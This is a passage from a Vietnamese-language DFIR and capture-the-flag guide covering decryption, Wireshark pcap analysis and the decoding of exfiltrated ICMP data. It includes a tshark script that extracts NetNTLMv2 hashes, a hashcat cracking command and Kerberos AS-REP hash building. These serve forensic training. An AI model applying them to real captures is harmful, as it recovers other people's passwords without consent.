K được biểu diễn bằng số 75.
```

Các biểu diễn nhị phân là:

```
A = 65 = 01000001 trong nhị phân.
K = 75 = 01001011 trong nhị phân.
```

Mã hóa A với key (K)

```
  01000001  (A)
⊕ 01001011  (K)
-----------
  00001010  (Result)
```

Giải mã A đã mã hóa với key (K)

```
  00001010  (A đã mã hóa/Kết quả)
⊕ 01001011  (K)
-----------
  01000001  (A)
```

<details>

<summary>Code: Python code to mess around with xor</summary>

```
def xor_encrypt_decrypt(input_string, key):
    # Convert the input string to bytes if it's not already
    input_bytes = input_string.encode() if isinstance(input_string, str) else input_string
    key_bytes = key.encode() if isinstance(key, str) else key

    # Perform XOR operation between each byte of the input and the key
    output_bytes = bytes([b ^ key_bytes[i % len(key_bytes)] for i, b in enumerate(input_bytes)])

    return output_bytes

# Example usage
key = "secret"
plaintext = "Hello, XOR!"
ciphertext = xor_encrypt_decrypt(plaintext, key)
decrypted_text = xor_encrypt_decrypt(ciphertext, key).decode()

print(f"Plaintext: {plaintext}")
print(f"Ciphertext (hex): {ciphertext.hex()}")
print(f"Decrypted text: {decrypted_text}")
```

</details>

Cyberchef example

![image](https://github.com/dbissell6/DFIR/assets/50979196/ca5d693d-b14c-4498-afa4-16eee91ece0c)

#### AES

Thường thì các tin nhắn AES sẽ có 16 byte đầu tiên của tin nhắn chứa IV.

<details>

<summary>Python code inputs file and key. Automatically parses out IV</summary>

```
   from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import hashlib
import os

def decrypt_aes_file(key, input_file_path, output_file_path):
    # Read the input file
    with open(input_file_path, 'rb') as f:
        data = f.read()

    # Extract the IV and ciphertext from the input data
    iv = data[:16]   # First 16 bytes for IV
    ciphertext = data[16:]  # Rest is the ciphertext

    # Derive the AES key using SHA256
    derived_key = hashlib.sha256(key.encode()).digest()

    # Create the AES cipher object with CBC mode
    cipher = AES.new(derived_key, AES.MODE_CBC, iv)

    # Decrypt the data
    decrypted_data = cipher.decrypt(ciphertext)

    try:
        # Unpad the decrypted data using PKCS7 padding
        decrypted_data = unpad(decrypted_data, AES.block_size)

        # Write the decrypted data to the output file
        with open(output_file_path, 'wb') as f_out:
            f_out.write(decrypted_data)

        print(f"Decryption successful! Output saved to {output_file_path}")

    except ValueError as e:
        print(f"Decryption failed: {e}")

if __name__ == "__main__":
    # Input the key, file paths
    key = input("Enter the key: ")
    input_file = input("Enter the path of the encrypted file: ")
    output_file = input("Enter the path where decrypted output should be saved: ")

    # Call the decryption function
    decrypt_aes_file(key, input_file, output_file)

```

![image](https://github.com/user-attachments/assets/64a78c9c-478f-4d0e-8d42-874d1363253c)

![image](https://github.com/user-attachments/assets/c0db0b4f-f227-46a2-a9a1-0eb58f4108ce)

</details>

#### OpenSSL

OpenSSL là một thư viện phần mềm mã nguồn mở cung cấp các hàm mật mã và công cụ cho nhiều ứng dụng khác nhau. Nó bao gồm một số công cụ command-line có thể được sử dụng cho các tác vụ như tạo cặp key, tạo certificate và mã hóa dữ liệu.

Các lệnh OpenSSL phổ biến

OpenSSL bao gồm nhiều công cụ command-line, một số trong đó thường được sử dụng trong các cuộc điều tra DFIR. Dưới đây là một số lệnh OpenSSL được sử dụng phổ biến nhất và cú pháp của chúng:

```
openssl genpkey: tạo private key
openssl req: tạo certificate signing request (CSR)
openssl x509: quản lý SSL/TLS certificates
openssl enc: mã hóa và giải mã files
openssl dgst: tính toán message digests (hashes) của files
```

Các trường hợp sử dụng OpenSSL phổ biến

OpenSSL có thể được sử dụng cho nhiều tác vụ khác nhau, bao gồm tạo SSL/TLS certificates, mã hóa files và dữ liệu, và tạo chữ ký số.

Ví dụ: Giải mã một File

Để giải mã một file được mã hóa bằng AES-256 hoặc DES3 encryption sử dụng OpenSSL, sử dụng các lệnh sau:

Đối với AES-256 encryption:

`openssl aes256 -d -salt -in [encrypted file] -out [decrypted file] -k [password]`

Ví dụ, để giải mã một file có tên flag.txt.enc sử dụng password unbreakablepassword1234567, bạn sẽ sử dụng lệnh sau:

`openssl aes256 -d -salt -in flag.txt.enc -out flag -k unbreakablepassword1234567`

Đối với DES3 encryption:

`openssl des3 -d -salt -in [encrypted file] -out [decrypted file] -k [password]`

Ví dụ, để giải mã một file có tên file.des3 sử dụng password supersecretpassword123, bạn sẽ sử dụng lệnh sau:

`openssl des3 -d -salt -in file.des3 -out file.txt -k supersecretpassword123`

#### TrueCrypt

TrueCrypt là một phần mềm mã hóa disk phổ biến có thể mã hóa toàn bộ ổ đĩa, các phân vùng, hoặc tạo một disk ảo được mã hóa trong một file. Đã ngừng phát triển vào năm 2014, VeraCrypt hiện tại là phương án thay thế. Vẫn thỉnh thoảng được thấy như bằng chứng forensic với phần mở rộng .tc.

Volatility 2 có thể lấy password nếu được cache.

![Pasted image 20240322203048](https://github.com/dbissell6/DFIR/assets/50979196/60cd5602-a22b-4c9e-af5e-05563510f67a)

Có thể mount ![Pasted image 20240322203437](https://github.com/dbissell6/DFIR/assets/50979196/9d2fe88c-b3b3-4e31-abd5-8b4e58e9febc)

![Pasted image 20240322203715](https://github.com/dbissell6/DFIR/assets/50979196/fc87352f-762b-4086-9577-4069ab956101)

## PCAPS (.pcap)

### Giới thiệu

Pcaps là viết tắt của packet capture và chúng là các sự kiện (hoặc một log của các sự kiện) về những gì đã xảy ra trên mạng hoặc 'qua dây'. Đối với người mới bắt đầu, chúng có thể được khái niệm hóa tốt nhất như logs tin nhắn văn bản.

Người gửi | Người nhận | Thời gian | Tin nhắn

```
Bob -> Alice - 5:00pm - Hi
Alice -> Bob - 5:01pm - oh-hey.jpeg
Bob -> Alice - 5:02pm - What you doing tomorrow?
Charles -> Bob - 5:03pm - Dont text my girlfriend!
```

Pcaps là artifact DFIR được gặp nhiều nhất trong các thử thách. Vấn đề/thách thức với pcaps là chúng có thể chứa hàng trăm nghìn packet. Không thực tế khi xem log từng packet một, do đó quy trình làm việc điển hình sẽ là sử dụng một cái gì đó như zeek để tìm điều gì đó thú vị và điều tra thủ công packet đó sâu hơn trong wireshark.

#### 2 Hương vị của Thử thách

Có 2 hương vị của pcaps và 4-5 loại thử thách khác nhau về kỹ năng.

Hương vị đầu tiên và được thấy nhiều nhất là một network capture điển hình. Đây là những capture lớn với flag được ẩn trong một packet duy nhất có thể chứa html traffic. Điều này thường có thể được nghĩ như việc tìm kim trong đống cỏ khô.

Hương vị thứ hai là khi mọi packet sẽ được cần đến. Điều này có thể được thấy trong một cái gì đó như usb logger và gần như ngay lập tức là một vấn đề encoding hoặc encryption.

### Các Khái niệm Mạng Cơ bản

#### Ports

Trong mạng máy tính, một port là một điểm cuối giao tiếp được sử dụng để xác định một process hoặc service cụ thể đang chạy trên một thiết bị mạng. Ports được xác định bằng một số từ 0 đến 65535, với 1024 đầu tiên được dành riêng cho các services và protocols nổi tiếng.

Khi dữ liệu được truyền qua mạng, nó được gửi đến một số port cụ thể trên một thiết bị, điều này cho phép hệ điều hành xác định process hoặc service nào sẽ nhận dữ liệu. Ví dụ, khi bạn duyệt web, trình duyệt web của bạn gửi yêu cầu đến port 80 (hoặc 443 cho HTTPS) trên server lưu trữ trang web bạn đang truy cập. Server sau đó gửi dữ liệu trang web trở lại trình duyệt của bạn trên một số port khác.

Một số port phổ biến được sử dụng cho các dịch vụ mạng và ứng dụng bao gồm:

* Port 80: HTTP web traffic
* Port 443: HTTPS encrypted web traffic
* Port 25: SMTP email traffic
* Port 53: DNS traffic
* Port 21: FTP file transfer traffic
* Port 22: SSH secure shell traffic
* Port 3389: RDP remote desktop traffic

#### Protocols

Một protocol là một tập hợp các quy tắc chi phối cách dữ liệu được truyền và nhận giữa các thiết bị trên mạng. Protocols rất cần thiết để đảm bảo rằng các thiết bị có thể giao tiếp với nhau một cách hiệu quả và hiệu suất. Các protocols phổ biến thường hoạt động trên một port được chỉ định.

**OSI**

Mô hình OSI (Open Systems Interconnection) là một mô hình khái niệm định nghĩa cách giao tiếp giữa các hệ thống máy tính khác nhau nên được triển khai. Đây là một cách tiếp cận theo lớp, với mỗi lớp thực hiện các chức năng cụ thể và truyền thông tin lên hoặc xuống lớp tiếp theo trong stack.

Mô hình OSI có bảy lớp, mỗi lớp có một chức năng cụ thể. Các lớp này là:

| Số Lớp | Tên Lớp            | Trách nhiệm và Protocols                                                                             |
| ------ | ------------------ | ---------------------------------------------------------------------------------------------------- |
| 7      | Application Layer  | Cung cấp dịch vụ cho applications; protocols như HTTP, FTP, và SMTP.                                 |
| 6      | Presentation Layer | Trình bày và định dạng dữ liệu; protocols như SSL và TLS.                                            |
| 5      | Session Layer      | Quản lý sessions giữa các applications; protocols như NetBIOS.                                       |
| 4      | Transport Layer    | Truyền dữ liệu đáng tin cậy giữa applications trên các thiết bị khác nhau; protocols như TCP và UDP. |
| 3      | Network Layer      | Định tuyến data packets giữa các networks; protocols như IP.                                         |
| 2      | Data Link Layer    | Truyền dữ liệu đáng tin cậy qua physical link; protocols như Ethernet và Wi-Fi.                      |
| 1      | Physical Layer     | Truyền raw bit streams qua phương tiện vật lý, như dây hoặc tín hiệu radio.                          |

Ví dụ

| Lớp          | Ví dụ                                                                       |
| ------------ | --------------------------------------------------------------------------- |
| Application  | DNS, DHCP, SSH, HTTPS, FTP, SNMP, SMTP, POP3                                |
| Presentation | Encryption, Encoding, SSL, ASCII, EBCDIC, TIFF, GIF, PICT, JPEG, MPEG, MIDI |
| Session      | NFS, NetBios names, RPC, SQL                                                |
| Transport    | TCP, UDP, RTP, SCTP                                                         |
| Network      | IPv4, IPv6, ICMPv4, ICMPv6, IPX                                             |
| Data Link    | Ethernet, PPP, FDDI, ATM, IEEE 802.5/802.2, HDLC, Frame Relay               |
| Physical     | Ethernet (IEEE802.3), Wi-Fi (IEEE 802.11), FDDI, B8ZS, V.35, V.24, RJ45     |

**TCP/IP Layers**

| Lớp            |
| -------------- |
| Application    |
| Transport      |
| Internet       |
| Network Access |

#### Protocols phổ biến

| Tên Protocol                  | Viết tắt | Mô tả                                                                                                                                                                                           |
| ----------------------------- | -------- | ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
| Transmission Control Protocol | TCP      | Đây là một protocol đáng tin cậy, hướng kết nối cung cấp kiểm tra lỗi và kiểm soát luồng. Nó được sử dụng cho các applications yêu cầu mức độ tin cậy cao, như duyệt web, email và truyền file. |
| User Datagram Protocol        | UDP      | Đây là một protocol không kết nối, không đáng tin cậy thường được sử dụng cho các applications ưu tiên tốc độ hơn độ tin cậy, như streaming video, game online và dịch vụ voice over IP (VoIP). |
| Internet Protocol             | IP       | Đây là protocol chính được sử dụng để định tuyến dữ liệu qua internet. IP cung cấp thông tin định địa chỉ và định tuyến cần thiết để đảm bảo dữ liệu được gửi đến đích đúng.                    |
| Hypertext Transfer Protocol   | HTTP     | Đây là protocol được sử dụng bởi trình duyệt web để yêu cầu và nhận trang web và các tài nguyên khác từ web servers.                                                                            |
| Domain Name System            | DNS      | Protocol này được sử dụng để dịch tên miền (như [www.example.com](http://www.example.com)) thành địa chỉ IP mà máy tính có thể hiểu.                                                            |
| Simple Mail Transfer Protocol | SMTP     | Protocol này được sử dụng để gửi tin nhắn email giữa servers và clients.                                                                                                                        |
| File Transfer Protocol        | FTP      | Protocol này được sử dụng để truyền files giữa các máy tính trên mạng.                                                                                                                          |

**DNS**

DNS được xem xét kỹ lưỡng để tìm bằng chứng tunneling, một kỹ thuật mà kẻ tấn công sử dụng để vượt qua các biện pháp bảo mật nhằm đánh cắp dữ liệu hoặc thực thi lệnh. Phát hiện các yêu cầu DNS bất thường giúp xác định những vi phạm như vậy.

| Loại Record | Mục đích                                                                                                           |
| ----------- | ------------------------------------------------------------------------------------------------------------------ |
| A           | Ánh xạ một domain đến địa chỉ IPv4.                                                                                |
| AAAA        | Ánh xạ một domain đến địa chỉ IPv6.                                                                                |
| CNAME       | Ánh xạ một domain đến tên domain khác (aliasing).                                                                  |
| MX          | Chỉ định mail exchange servers cho domain.                                                                         |
| TXT         | Cho phép domain admin chèn bất kỳ văn bản nào vào DNS record.                                                      |
| NS          | Chỉ định authoritative name servers cho domain.                                                                    |
| PTR         | Cung cấp tên domain trong reverse-IP lookups.                                                                      |
| SOA         | Chứa thông tin quản trị về domain, chẳng hạn như primary name server và chi tiết liên hệ cho domain administrator. |
| SRV         | Chỉ định vị trí của các dịch vụ như VOIP, SIP và XMPP.                                                             |

### Wireshark

Wireshark là một công cụ cho phép bạn phân tích network traffic ở mức packet và kiểm tra nội dung của từng packet, bao gồm địa chỉ nguồn và đích, protocols được sử dụng, và bất kỳ dữ liệu nào được truyền. Điều này có thể cực kỳ hữu ích để khắc phục sự cố mạng, xác định các mối đe dọa bảo mật, và phát triển và kiểm tra các protocols mạng.

Hầu hết các Pcaps quá dài để xem qua từng packet một. Vì vậy khi mở wireshark, bạn nên có một kế hoạch và tìm kiếm một số thứ. Tìm kiếm những bất thường.

Để mở wireshark, mở terminal, điều hướng đến pcap

```
wireshark sus_file.pcp
```

#### Statistics

Hữu ích để có được cái nhìn tổng quan nhanh về pcap.

**I/O Graph**

***

Có thể hữu ích để xem tần suất của các packet được gửi hoặc kích thước của các packet được gửi theo thời gian.

![image](https://github.com/dbissell6/DFIR/assets/50979196/006d18e6-e023-417f-9011-100e0cc3143c)

**Conversations**

***

Conversations là luồng traffic hai chiều giữa hai endpoints cụ thể. Một endpoint có thể là sự kết hợp của một địa chỉ IP và một số port. Do đó, đối với TCP/UDP traffic, một conversation được xác định duy nhất bởi cả địa chỉ IP nguồn và đích cũng như số port.

Duration & Activity: Conversations kéo dài trong thời gian dài hoặc ngắn bất thường có thể đáng nghi.

![image](https://github.com/dbissell6/DFIR/assets/50979196/66593d3e-146b-48a4-aa63-58974bfe6af2)

#### Search for strings in packets

![image](https://github.com/user-attachments/assets/45a906f5-10a7-4a59-9ac5-2a58b2147663)

#### Các truy vấn hữu ích

![Pasted image 20230212122101](https://user-images.githubusercontent.com/50979196/221450082-f592ae4c-daef-4035-a0f5-aed4e3c256b4.png)

1. `ip.addr != 192.0.2.1`: Lệnh display filter này loại bỏ các packet có địa chỉ IP là 192.0.2.1. Bạn có thể thay thế "192.0.2.1" bằng bất kỳ địa chỉ IP nào bạn muốn loại bỏ.
2. `tcp`: Lệnh display filter này chỉ hiển thị các packet TCP. Bạn có thể thay thế "tcp" bằng "udp" để chỉ hiển thị các packet UDP, hoặc bằng "icmp" để chỉ hiển thị các packet ICMP., hoặc http: Lệnh display filter này chỉ hiển thị các packet HTTP. - (http.request: Lệnh display filter này chỉ hiển thị các packet HTTP request. http.response: Lệnh display filter này chỉ hiển thị các packet HTTP response.)
3. `ip.src == 192.0.2.1`: Lệnh display filter này chỉ hiển thị các packet có địa chỉ IP nguồn là 192.0.2.1.
4. `ip.dst == 192.0.2.1`: Lệnh display filter này chỉ hiển thị các packet có địa chỉ IP đích là 192.0.2.1.
5. `tcp.port == 80`: Lệnh display filter này chỉ hiển thị các packet TCP sử dụng port 80 (HTTP).
6. `udp.port == 53`: Lệnh display filter này chỉ hiển thị các packet UDP sử dụng port 53 (DNS).
7. `udp.length > 500`: Lệnh display filter này chỉ hiển thị các packet UDP có độ dài lớn hơn 500 bytes.
8. `frame.time >= "Feb 13, 2022 12:00:00"`: Lệnh display filter này chỉ hiển thị các packet được capture sau ngày và giờ được chỉ định.

#### Export Objects

Một trong những việc đầu tiên cần làm là xác định xem có file nào được truyền không. Điều này có thể được thực hiện trong wireshark bằng File -> Export Objects -> (có thể là http, thử tất cả)

![Pasted image 20230212115835](https://user-images.githubusercontent.com/50979196/221450122-e1115a06-7d90-453e-9e30-bad69b92ea8d.png)

Ví dụ như nhấp vào HTTP sẽ hiển thị một màn hình cho thấy các file mà wireshark tìm thấy và tùy chọn để xem trước và tải xuống. Điều quan trọng cần nhớ là nếu bạn tìm thấy credentials và decrypt traffic thì hãy quay lại đây và tìm kiếm các file mới mà wireshark có thể đã tìm thấy.

#### Streams

![Pasted image 20230212123447](https://user-images.githubusercontent.com/50979196/221450162-f3187e94-1e3a-4ec7-8611-5e05f4fadd4c.png)

Để truy cập streams, nhấp chuột phải vào một packet

![Pasted image 20230212123647](https://user-images.githubusercontent.com/50979196/221450181-2bbd9132-4d32-410a-a94e-67119e6d00fa.png)

#### Protocols in Wireshark

**NetBIOS Name Service (NBNS)**

NetBIOS Name Service (NBNS) là một protocol hoạt động qua UDP trên port 137. Nó là một phần của bộ dịch vụ NetBIOS, được sử dụng để phân giải tên trên mạng cục bộ. NBNS cho phép máy tính đăng ký tên của chúng và phân giải tên NetBIOS thành địa chỉ IP trên mạng cục bộ, tương tự như cách DNS phân giải tên miền thành địa chỉ IP trên internet.

Từ góc độ digital forensics, traffic NBNS có thể khá hữu ích trong một số tình huống:

Xác định thiết bị trên mạng:

Device Discovery: Bằng cách phân tích traffic NBNS, bạn có thể khám phá các thiết bị trên mạng, bao gồm tên NetBIOS và địa chỉ IP của chúng. Điều này có thể đặc biệt hữu ích trong việc vẽ sơ đồ topology mạng.

Device Role Identification: Tên NetBIOS thường bao gồm các gợi ý về vai trò của thiết bị (ví dụ: "FORELA-WKSTN001"), có thể giúp xác định các tài sản quan trọng.

![image](https://github.com/user-attachments/assets/55541ce0-50a3-42b1-9bf8-d20f656928f4)

#### Encryption trong Wireshark

Encryption có thể được gặp trong các capture của Wireshark và có thể được xác định bằng việc sử dụng các protocol như SSL/TLS hoặc SSH. Khi encryption được sử dụng, dữ liệu được truyền được bảo vệ và không thể xem ở dạng plain text. Tuy nhiên, có thể xem traffic đã mã hóa trong Wireshark và cố gắng giải mã nó bằng các key hoặc password thích hợp. Để làm điều này, chọn traffic đã mã hóa trong Wireshark và sau đó sử dụng tùy chọn "Follow SSL Stream" hoặc "Follow SSH Stream" để xem dữ liệu đã mã hóa. Nếu có sẵn các key hoặc password thích hợp, chúng có thể được nhập vào cài đặt "Decode As" để giải mã traffic.

#### Decrpyt TLS

**TLS v1.2 + RSA Key Exchange**

```
Tìm kiếm: Server Hello, Certificate → x509 với RSA public key

Cũng hoạt động cho SMTP/POP3/IMAP/FTPS cũ với SSL
```

✅ Public key của server dễ bị tấn công:

```
Kích thước key nhỏ (ví dụ: 512-bit, 768-bit)

Các số nguyên tố được tái sử dụng hoặc tính ngẫu nhiên yếu
```

![Pasted image 20250424205523](https://github.com/user-attachments/assets/3acbbf02-6083-4be8-81d8-683ebaf1a7c2)

Lưu output hex là `my_certificate` Chuyển đổi thành nhị phân. Lấy Modulus.

![Pasted image 20250424210033](https://github.com/user-attachments/assets/06b4b7d0-3e86-4778-9535-f3752f538bbf)

Làm sạch nó

![Pasted image 20250424210200](https://github.com/user-attachments/assets/69b308cc-b4e6-45dd-9b18-2c08bd39401b)

Chuyển đổi từ hex sang thập phân

![Pasted image 20250424211424](https://github.com/user-attachments/assets/8996a996-69d7-4209-a9b6-0e7e4f1b02c8)

![Pasted image 20250424211322](https://github.com/user-attachments/assets/98c13496-7376-4d37-a0e6-4f537048a84c)

Sử dụng các thừa số để tạo private key

![Pasted image 20250424211502](https://github.com/user-attachments/assets/06b7aac8-70bf-42cd-8174-29e1e025c795)

Load key trong Wireshark

![Pasted image 20250424212357](https://github.com/user-attachments/assets/5ba63a0b-f5f3-4b18-9edd-e4c04c3e3b63)

Bây giờ chúng ta có thể thấy traffic

![Pasted image 20250424211736](https://github.com/user-attachments/assets/5527263c-0d67-43ce-b3cd-b669fd8fe5dc)

**Input RSA key**

From G, but TLS instead of SSL

![Pasted image 20230113164502](https://user-images.githubusercontent.com/50979196/221450214-77e163e3-dc62-4555-b15c-811c27d5f114.png)

![Pasted image 20230113164429](https://user-images.githubusercontent.com/50979196/221450223-9ff74041-c577-41ee-9c5a-88688848ee6c.png)

![Pasted image 20230113164557](https://user-images.githubusercontent.com/50979196/221450269-c795cfa1-5921-44ce-9aa6-a33de361632f.png)

**Setting this up**

```
# 1 Generate a 2048-bit RSA private key
openssl genrsa -out server_rsa.key 2048

# 2 Create a self-signed certificate
openssl req -new -x509 -key server_rsa.key -out server_rsa.crt -days 365 -subj "/CN=localhost"
```

Start server

```
openssl s_server -cert server_rsa.crt -key server_rsa.key -tls1_2 -cipher RSA -accept 4433

```

![image](https://github.com/user-attachments/assets/8a832ff4-787e-45d9-987e-f8a6dd798e66)

Connect

`openssl s_client -connect localhost:4433 -tls1_2`

![image](https://github.com/user-attachments/assets/d904e53a-ce08-474c-b0c6-d08a1713b767)

![image](https://github.com/user-attachments/assets/3cb1c14b-e985-47de-9d06-3f6719fe64a8)

Follow adding key như trước trong Wireshark.

![image](https://github.com/user-attachments/assets/075ac9b5-1eb0-4830-a70e-ea4d0ec66bb9)

**Với log file**

marshall in the middle sử dụng phương pháp tương tự nhưng thay vì RSA để decrypt TLS thì nó là secrets.log

Tìm thứ gì đó như

![history](https://github.com/dbissell6/DFIR/assets/50979196/a85c4fbf-5cd9-4f90-8e56-718c9539f54c)

Nội dung của sslkey.log có thể trông như thế này

```
CLIENT_HANDSHAKE_TRAFFIC_SECRET 1883768c955100059c9e4ebcd16d8168e762436f65f66aaf905680f3e8a439a6 35f05c44c0d5cd5b9b80622cc6f7314895a0a0a45a2fa249291a509db8156256
SERVER_HANDSHAKE_TRAFFIC_SECRET 1883768c955100059c9e4ebcd16d8168e762436f65f66aaf905680f3e8a439a6 3a8ec62b1e2b1505ce7a44f1a7977490f302beef16c993b28ac4b1b512a2db76
CLIENT_RANDOM 53172363ba45dbe949f9f5c237c39b4a14f2a9d55cefb751420120a105a07c3e d877c33bdfa568ecc0c2e2304814cc9160209eee8d6b2ffb620f198a451d488010786fd0e7b4bf9c03a462b2af3aa1f8
CLIENT_HANDSHAKE_TRAFFIC_SECRET c42740946ffc0245c919b390949ee549079e8be2e0e4a59e8c0e7487c292822d bb5dd2319fdab57773785e3ec3a6949bc551fad6c090d113a6ed225c9e0a3d3e
```

Decrypt tương tự như sử dụng key

![tls](https://github.com/dbissell6/DFIR/assets/50979196/e0ae5cd0-5493-4a1f-8136-2789269a7ae0)

**Preshared key**

**Thiết lập nó**

Thiết lập server với psk của `4d79537570657253656372657450534b`.

`openssl s_server -psk 4d79537570657253656372657450534b -nocert -cipher PSK-AES128-CBC-SHA -accept 4433 -tls1_2`

![image](https://github.com/user-attachments/assets/41ebaa76-5063-4f6b-b3ca-3b92e1dbc308)

Kết nối

`openssl s_client -psk 4d79537570657253656372657450534b -cipher PSK-AES128-CBC-SHA -connect localhost:4433 -tls1_2`

![image](https://github.com/user-attachments/assets/fa4073a3-61c1-453f-9c1f-9329f6b764ac)

Đã mã hóa

![image](https://github.com/user-attachments/assets/60a2066c-716e-4d32-bf18-2bf5f438dba2)

Nhập PSK để decrypt traffic trong Wireshark

`Preferences-TLS-PSK`

![image](https://github.com/user-attachments/assets/6d640643-c4ee-40ac-ada4-107a8b3a75e9)

Đã giải mã

![image](https://github.com/user-attachments/assets/842a95a8-7d35-4ca6-b8cb-6df6c9567a2e)

#### Decrypt SMB2

HTB Rouge cho thấy cách decrypt SMB2 traffic.

Để decrypt SMB2 traffic trong wireshark, bạn cần một session id và một session key. Để lấy session key, chúng ta cần một vài thứ.

1. Password của user hoặc md5 hash của nó
2. Username và domain
3. Ntproofstr
4. Initial SMB session key

Chúng ta có thể tìm thấy tất cả thông tin cần thiết trong session setup request

![Pasted image 20221121132110](https://github.com/dbissell6/DFIR/assets/50979196/6817bb8d-392c-4dca-9526-1d034c8adab9)

![Pasted image 20221121141412](https://github.com/dbissell6/DFIR/assets/50979196/fa86cfbd-5897-4a22-ab7e-141c78f8b2eb)

![Pasted image 20221121141627](https://github.com/dbissell6/DFIR/assets/50979196/3deb3c1c-bb96-4d7c-8df0-bd8ef8965fc7)

![Pasted image 20221121115333](https://github.com/dbissell6/DFIR/assets/50979196/a24ef938-3ba3-4a1c-ac11-cbfbdb7db135)

```
Edit > Preferences > Protocols > SMB2
```

![Pasted image 20221121131210](https://github.com/dbissell6/DFIR/assets/50979196/07dbef05-8cb1-4d22-b2d0-ff3632a58aff)

#### Lấy password user từ SMB

Chúng ta cần tạo một chuỗi gồm 5 phần được tìm thấy trong traffic.

![image](https://github.com/user-attachments/assets/a453769f-72a9-4e20-8364-9c91f75d5818)

Đối với phần cuối NTLMv2Response, chúng ta phải loại bỏ 16 byte/32 ký tự đầu tiên.

Chúng ta sẽ thấy thứ gì đó như thế này trong pcap.

![image](https://github.com/user-attachments/assets/97a87800-4c0d-4a13-9a6f-222f5a5f095e)

Chúng ta có thể tìm thấy 4 phần trong

```
Session Setup Request
```

```
SMB2 (Server Message Block Protocol Version 2) -> Session Setup Response (0x1) -> Security Blob -> GSS-API Generic **** ->
Simple Protected Negotiation -> negTokenTarg -> NTLM Secure Service Provider -> -> NTLM Response -> NTLMv2 Response -> NTProofStr.
```

![image](https://github.com/user-attachments/assets/832d2e73-c824-4935-94b9-13132d7a200d)

Phần cuối cùng có thể được tìm thấy trong

```
Session Setup Response
```

```
SMB2 (Server Message Block ProtocolVersion 2) -> Session Setup Response (0x1) -> Security Blob -> GSS-API Generic ->
SimpleProtected Negotiation -> negTokenTarg -> NTLM Secure Service Provider -> NTLM Server Challenge.
```

![image](https://github.com/user-attachments/assets/b207b112-3704-43cc-a0eb-07ca35659218)

Tổng cộng nó sẽ trông như thế này

![image](https://github.com/user-attachments/assets/d1dcec6c-7e98-49f0-b368-24a7a07de6ff)

Có thể thử crack hash trong responder.

```
hashcat -m 5600 responder_hash /usr/share/wordlists/rockyou.txt
```

![image](https://github.com/user-attachments/assets/6eaad109-36ae-414e-a750-70e5926d9bb0)

```
PCAP=Some.pcapng

# 1) CHALLENGE (Type 2): get server challenge per tcp.stream
tshark -r "$PCAP" -Y "ntlmssp.ntlmserverchallenge" -T fields \
  -e tcp.stream -e ntlmssp.ntlmserverchallenge \
  > /tmp/chal.txt

# 2) AUTH (Type 3): get user, domain, NTLMv2 response per tcp.stream
tshark -r "$PCAP" -Y "ntlmssp.ntlmv2_response && ntlmssp.auth.username" -T fields \
  -e tcp.stream -e ntlmssp.auth.username -e ntlmssp.auth.domain -e ntlmssp.ntlmv2_response \
  > /tmp/auth.txt

# 3) Join by stream and format for hashcat -m 5600 (NetNTLMv2)
awk 'NR==FNR {chal[$1]=$2; next}
     {
       stream=$1; user=$2; dom=$3; resp=$4;
       ntproof=substr(resp,1,32); blob=substr(resp,33);
       printf "%s::%s:%s:%s:%s\n", user, dom, chal[stream], ntproof, blob
     }' /tmp/chal.txt /tmp/auth.txt > netntlmv2.txt

echo "[+] Wrote netntlmv2.txt"
```

#### Kerberos Analysis and Decryption

**AS-REP Hash Extraction**

![Pasted image 20250101230155](https://github.com/user-attachments/assets/88298450-7b6b-4dee-b734-9a3f4c1331e7)

Lấy các thành phần một cách thủ công từ Wireshark.

![Pasted image 20250101230815](https://github.com/user-attachments/assets/e71150aa-5060-4165-b4ef-0dc15fabaad2)

Xây dựng hash cho john

![Pasted image 20250101230934](https://github.com/user-attachments/assets/f1a0fc72-8e45-4b47-8307-aad59e337dd4)

hashcat cần một format khác, username và realm phải được bao gồm, mặc dù nó không sử dụng.

![Pasted image 20250101231556](https://github.com/user-attachments/assets/fc397bef-c387-4a9f-917b-dce57c2a7297)

#### Decrypt winrm

![Pasted image 20221125081327](https://github.com/dbissell6/DFIR/assets/50979196/49eeb941-f7fe-4452-b875-62de9dd1719c)

![Pasted image 20221125080137](https://github.com/dbissell6/DFIR/assets/50979196/ab3841a4-1dfd-426f-9f67-9c33ae3138ca)

```
python3 winrm_decrypt.py capture.pcap -n 8bb1f8635e5708eb95aedf142054fc95 > decrypted
```

HTB keep the steam going

#### HID - USB

Một số pcap không phải của mạng, mà là các lệnh bàn phím được capture bởi USB. Có một vài thử thách (logger, deadly arthropod) yêu cầu bạn decode những lệnh này. Thực hiện như vậy thường sẽ cho ra flag. Có một số script python sẽ thực hiện việc decoding, hãy cẩn thận với các trường hợp (A hoặc a). Nhưng về cơ bản chúng ánh xạ ![image](https://user-images.githubusercontent.com/50979196/229363610-efd7635b-9467-4550-8a1d-dd93362bea65.png)

Trong wireshark

![image](https://user-images.githubusercontent.com/50979196/229363428-52f23471-42d6-4f72-855e-4637ce652bee.png) Chú ý ở phía dưới cùng có ghi usage và đưa ra 2 ký hiệu, đó là 2 tùy chọn tùy thuộc vào việc shift hoặc caps lock có được sử dụng hay không.

<https://github.com/WangYihang/USB-Mouse-Pcap-Visualizer>

#### Bluetooth

`https://www.bluetooth.com/wp-content/uploads/Files/Specification/HTML/Core-54/out/en/host/security-manager-specification.html`

Key Protocols & Packets

```
SBC
L2CAP (Logical Link Control and Adaptation Protocol) –
```

`Wireless - Bluetooth Devices`

![image](https://github.com/user-attachments/assets/0901b9fb-5c9d-4609-8df4-0823e5b2de5a)

`Telephony-RTP-RTP Streams`

![image](https://github.com/user-attachments/assets/1bdf6b20-0a98-421f-a2f1-0c34012f58f9)

**LTK**

<https://github.com/dbissell6/DFIR/blob/main/WalkThroughs/Apoorv\\_CTF\\_2025.md#dura-lesc-sed-lesc-from-pwnme>

### Data Exfiltration

#### ICMP

**TTL**

![image](https://github.com/user-attachments/assets/3d519083-eb5e-456f-9fe3-70d261aa87c9)

![image](https://github.com/user-attachments/assets/a565f90e-27f3-4990-bd7c-213899021f2d)

`tshark -r exfiltration_activity_pctf_challenge.pcapng -Y "ip.src == 192.168.237.132 && icmp" -T fields -e ip.ttl | awk '{for(i=1;i<=NF;i++) printf("%c", $i)}`

**CheckSum**

Cho pcap của ICMP chú ý ngắn và checksum là một trong ba.

Sử dụng tshark để trích xuất checksum.

`tshark -r chall.pcap -Y "icmp" -T fields -e icmp.checksum`

Sử dụng cyberchef để chuyển đổi sang mã morse.

![image](https://github.com/user-attachments/assets/7045f995-db80-4f6c-aaf4-683709156145)

#### TCP

